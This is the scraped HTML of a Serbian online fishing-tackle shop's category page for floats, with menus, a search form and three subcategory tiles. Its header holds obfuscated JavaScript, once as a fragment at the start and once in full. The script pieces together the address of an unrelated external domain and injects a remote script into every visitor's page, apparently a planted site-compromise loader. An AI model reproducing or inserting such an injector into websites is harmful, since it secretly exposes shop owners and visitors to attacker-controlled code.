_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>Tel: 064/833 2 663</strong></span></div>
<div class="wd-header-divider whb-divider-default "></div>
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BlinkerCo" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>Tel: 064/833 2 663</strong></span></div>
<div class="wd-header-divider whb-divider-default "></div>
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BlinkerCo" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://blinker.rs/" class="wd-logo wd-main-logo" rel="home">
		<img data-src="https://blinker.rs/wp-content/uploads/2022/02/Blinker-Shop.jpg" alt="Blinker Shop" style="--smush-placeholder-width: 368px; --smush-placeholder-aspect-ratio: 368/52;max-width: 250px;" src="[data-uri]" class="lazyload" />	</a>
					<a href="https://blinker.rs/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-src="https://blinker.rs/wp-content/uploads/2020/11/blinker-store-logo3.svg" alt="Blinker Shop" style="max-width: 230px;" src="[data-uri]" class="lazyload" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://blinker.rs/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pretraži proizvode" value="" name="s" aria-label="Search" title="Pretraži proizvode" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="site-logo">
	<a href="https://blinker.rs/" class="wd-logo wd-main-logo" rel="home">
		<img data-src="https://blinker.rs/wp-content/uploads/2024/05/420357519_1047108746772822_7613894292710821874_n.jpg" alt="Blinker Shop" style="--smush-placeholder-width: 1338px; --smush-placeholder-aspect-ratio: 1338/1338;max-width: 200px;" src="[data-uri]" class="lazyload" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Meni</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://blinker.rs/" class="wd-logo wd-main-logo" rel="home">
		<img data-src="https://blinker.rs/wp-content/uploads/2020/11/blinker-mobile.svg" alt="Blinker Shop" style="max-width: 169px;" src="[data-uri]" class="lazyload" />	</a>
					<a href="https://blinker.rs/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-src="https://blinker.rs/wp-content/uploads/2020/11/blinker-mobile.svg" alt="Blinker Shop" style="max-width: 169px;" src="[data-uri]" class="lazyload" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://blinker.rs/cart/" title="Korpa">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">RSD</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorije proizvoda		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/maver/" class="woodmart-nav-link"><img width="225" height="225" src="https://blinker.rs/wp-content/uploads/2023/07/maver-logo.jpg" class="wd-nav-img" alt="" decoding="async" fetchpriority="high" srcset="https://blinker.rs/wp-content/uploads/2023/07/maver-logo.jpg 225w, https://blinker.rs/wp-content/uploads/2023/07/maver-logo-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /><span class="nav-link-text">Maver</span></a></li>
<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10764 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/stapovi/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/stapovi.svg" alt="Štapovi"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Štapovi</span></a></li>
<li id="menu-item-10754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/delovi-za-montazu-stapa/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/delovi.svg" alt="Delovi za montažu štapa"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Delovi za montažu štapa</span></a></li>
<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10755 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/masinice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/masinice.svg" alt="Mašinice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Mašinice</span></a></li>
<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10763 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/setovi-stap-i-masinica/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/setovi.svg" alt="Setovi - Štap i mašinica"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Setovi &#8211; Štap i mašinica</span></a></li>
<li id="menu-item-10767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/varalice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/mamci.svg" alt="Varalice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Varalice</span></a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/najloni/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/najloni.svg" alt="Najloni"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Najloni</span></a></li>
<li id="menu-item-10761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/prateci-pribor/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/prateci-probor.svg" alt="Prateći pribor"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Prateći pribor</span></a></li>
<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10766 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/udice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/udice.svg" alt="Udice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Udice</span></a></li>
<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/musicarenje/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/musicarenje.svg" alt="Mušičarenje"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Mušičarenje</span></a></li>
<li id="menu-item-10760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/plovci/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/plovak.svg" alt="Plovci"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Plovci</span></a></li>
<li id="menu-item-10758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10758 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/odeca-obuca-naocare/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/odeca-obuca.svg" alt="Odeća, Obuća, Naočare, Kozmetika"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Odeća, Obuća, Naočare, Kozmetika</span></a></li>
<li id="menu-item-10759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10759 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/plastika-kutije/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/kutije.svg" alt="Plastika, kutije"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Plastika, kutije</span></a></li>
<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10765 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/stolice-suncobrani-camci/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/stolice.svg" alt="Stolice - Suncobrani - Čamci"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Stolice &#8211; Suncobrani &#8211; Čamci</span></a></li>
<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/cuvarke-meredovi-torbe/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/cuvarke.svg" alt="Čuvarke, Meredovi, Torbe"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Čuvarke, Meredovi, Torbe</span></a></li>
<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/product-category/primame/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/primame.svg" alt="Primame"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Primame</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-mainmenu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/" class="woodmart-nav-link"><span class="nav-link-text">Početna</span></a></li>
<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://blinker.rs/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-username my-account-with-text login-side-opener">
			<a href="https://blinker.rs/my-account/" title="Moj nalog">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Prijava / Registracija			</span>
		</a>
		
			</div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://blinker.rs/cart/" title="Korpa">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">RSD</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop lazyload" style="background-image:inherit" data-bg-image="url(https://blinker.rs/wp-content/uploads/2020/11/plovci-cover.jpg)">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Plovci							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Zatvori</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-2" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Pretraži</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://blinker.rs/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pretraži proizvode" value="" name="s" aria-label="Search" title="Pretraži proizvode" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Kategorije proizvoda</h5><ul class="product-categories"><li class="cat-item cat-item-612"><a href="https://blinker.rs/product-category/maver/">Maver</a> <span class="count">46</span></li>
<li class="cat-item cat-item-26"><a href="https://blinker.rs/product-category/stapovi/">Štapovi</a> <span class="count">117</span></li>
<li class="cat-item cat-item-45"><a href="https://blinker.rs/product-category/delovi-za-montazu-stapa/">Delovi za montažu štapa</a> <span class="count">21</span></li>
<li class="cat-item cat-item-16"><a href="https://blinker.rs/product-category/masinice/">Mašinice</a> <span class="count">55</span></li>
<li class="cat-item cat-item-44"><a href="https://blinker.rs/product-category/setovi-stap-i-masinica/">Setovi - Štap i mašinica</a> <span class="count">3</span></li>
<li class="cat-item cat-item-14"><a href="https://blinker.rs/product-category/varalice/">Varalice</a> <span class="count">67</span></li>
<li class="cat-item cat-item-48"><a href="https://blinker.rs/product-category/najloni/">Najloni</a> <span class="count">40</span></li>
<li class="cat-item cat-item-80"><a href="https://blinker.rs/product-category/prateci-pribor/">Prateći pribor</a> <span class="count">211</span></li>
<li class="cat-item cat-item-15"><a href="https://blinker.rs/product-category/udice/">Udice</a> <span class="count">64</span></li>
<li class="cat-item cat-item-72"><a href="https://blinker.rs/product-category/musicarenje/">Mušičarenje</a> <span class="count">32</span></li>
<li class="cat-item cat-item-49 current-cat cat-parent"><a href="https://blinker.rs/product-category/plovci/">Plovci</a> <span class="count">3</span><ul class='children'>
<li class="cat-item cat-item-152"><a href="https://blinker.rs/product-category/plovci/feeder-plovci/">Feeder plovci</a> <span class="count">1</span></li>
<li class="cat-item cat-item-52"><a href="https://blinker.rs/product-category/plovci/waggleri/">Waggleri</a> <span class="count">1</span></li>
<li class="cat-item cat-item-377"><a href="https://blinker.rs/product-category/plovci/marker-plovak/">Marker Plovak</a> <span class="count">1</span></li>
<li class="cat-item cat-item-153"><a href="https://blinker.rs/product-category/plovci/sistemi/">Sistemi</a> <span class="count">1</span></li>
</ul>
</li>
<li class="cat-item cat-item-71"><a href="https://blinker.rs/product-category/plastika-kutije/">Plastika, kutije</a> <span class="count">18</span></li>
<li class="cat-item cat-item-67"><a href="https://blinker.rs/product-category/odeca-obuca-naocare/">Odeća, Obuća, Naočare, Kozmetika</a> <span class="count">15</span></li>
<li class="cat-item cat-item-66"><a href="https://blinker.rs/product-category/stolice-suncobrani-camci/">Stolice - Suncobrani - Čamci</a> <span class="count">13</span></li>
<li class="cat-item cat-item-62"><a href="https://blinker.rs/product-category/cuvarke-meredovi-torbe/">Čuvarke, Meredovi, Torbe</a> <span class="count">49</span></li>
<li class="cat-item cat-item-61"><a href="https://blinker.rs/product-category/primame/">Primame</a> <span class="count">20</span></li>
</ul></div><div id="block-2" class="wd-widget widget sidebar-widget widget_block">
<h2 class="wp-block-heading">Nomura</h2>
</div><div id="media_video-3" class="wd-widget widget sidebar-widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-7757-1" loop="1" preload="none" controls="controls"><source type="video/youtube" src="https://youtu.be/ipt_xAJLP7k?_=1" /><a href="https://youtu.be/ipt_xAJLP7k">https://youtu.be/ipt_xAJLP7k</a></video></div></div><div id="media_video-2" class="wd-widget widget sidebar-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7757-2" loop="1" preload="none" controls="controls"><source type="video/youtube" src="https://youtu.be/yFQzcp_hs-I?_=2" /><a href="https://youtu.be/yFQzcp_hs-I">https://youtu.be/yFQzcp_hs-I</a></video></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://blinker.rs" class="breadcrumb-link">
					Početna				</a>
							<a href="https://blinker.rs/shop/" class="breadcrumb-link breadcrumb-link-last">
					Shop				</a>
							<span class="breadcrumb-last">
					Plovci				</span>
			</nav>			</div>
		
			</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Prikaži sidebar</a>
			</div>
					</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-3 products-bordered-grid pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

<div class=" col-lg-4 col-md-4 col-6 first  category-grid-item cat-design-alt categories-with-shadow product-category product first" data-loop="1">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://blinker.rs/product-category/plovci/feeder-plovci/" class="category-image">
				
				<img width="350" height="350" data-src="https://blinker.rs/wp-content/uploads/2019/02/Feeder-plovak1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://blinker.rs/wp-content/uploads/2019/02/Feeder-plovak1-350x350.jpg 350w, https://blinker.rs/wp-content/uploads/2019/02/Feeder-plovak1-150x150.jpg 150w, https://blinker.rs/wp-content/uploads/2019/02/Feeder-plovak1.jpg 1701w" data-sizes="(max-width: 350px) 100vw, 350px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Feeder plovci <mark class="count">(1)</mark>			</h3>

							<div class="more-products"><a href="https://blinker.rs/product-category/plovci/feeder-plovci/">1 product</a></div>
			
					</div>

				<a href="https://blinker.rs/product-category/plovci/feeder-plovci/" class="category-link wd-fill" aria-label="Product category feeder-plovci"></a>
			</div>
</div>

<div class=" col-lg-4 col-md-4 col-6 category-grid-item cat-design-alt categories-with-shadow product-category product" data-loop="2">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://blinker.rs/product-category/plovci/waggleri/" class="category-image">
				
				<img width="350" height="350" data-src="https://blinker.rs/wp-content/uploads/2017/04/veg-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://blinker.rs/wp-content/uploads/2017/04/veg-350x350.jpg 350w, https://blinker.rs/wp-content/uploads/2017/04/veg-150x150.jpg 150w, https://blinker.rs/wp-content/uploads/2017/04/veg-250x250.jpg 250w, https://blinker.rs/wp-content/uploads/2017/04/veg-300x300.jpg 300w, https://blinker.rs/wp-content/uploads/2017/04/veg-800x800.jpg 800w, https://blinker.rs/wp-content/uploads/2017/04/veg-130x130.jpg 130w, https://blinker.rs/wp-content/uploads/2017/04/veg-930x930.jpg 930w, https://blinker.rs/wp-content/uploads/2017/04/veg-100x100.jpg 100w, https://blinker.rs/wp-content/uploads/2017/04/veg.jpg 992w" data-sizes="(max-width: 350px) 100vw, 350px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Waggleri <mark class="count">(1)</mark>			</h3>

							<div class="more-products"><a href="https://blinker.rs/product-category/plovci/waggleri/">1 product</a></div>
			
					</div>

				<a href="https://blinker.rs/product-category/plovci/waggleri/" class="category-link wd-fill" aria-label="Product category waggleri"></a>
			</div>
</div>

<div class=" col-lg-4 col-md-4 col-6 last  category-grid-item cat-design-alt categories-with-shadow product-category product last" data-loop="3">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://blinker.rs/product-category/plovci/marker-plovak/" class="category-image">
				
				<img width="350" height="350" data-src="https://blinker.rs/wp-content/uploads/2019/02/Marker-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://blinker.rs/wp-content/uploads/2019/02/Marker-350x350.jpg 350w, https://blinker.rs/wp-content/uploads/2019/02/Marker-150x150.jpg 150w, https://blinker.rs/wp-content/uploads/2019/02/Marker-250x250.jpg 250w, https://blinker.rs/wp-content/uploads/2019/02/Marker-300x300.jpg 300w, https://blinker.rs/wp-content/uploads/2019/02/Marker-800x800.jpg 800w, https://blinker.rs/wp-content/uploads/2019/02/Marker-130x130.jpg 130w, https://blinker.rs/wp-content/uploads/2019/02/Marker-930x930.jpg 930w, https://blinker.rs/wp-content/uploads/2019/02/Marker-100x100.jpg 100w, https://blinker.rs/wp-content/uploads/2019/02/Marker.jpg 1701w" data-sizes="(max-width: 350px) 100vw, 350px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Marker Plovak <mark class="count">(1)</mark>			</h3>

							<div class="more-products"><a href="https://blinker.rs/product-category/plovci/marker-plovak/">1 product</a></div>
			
					</div>

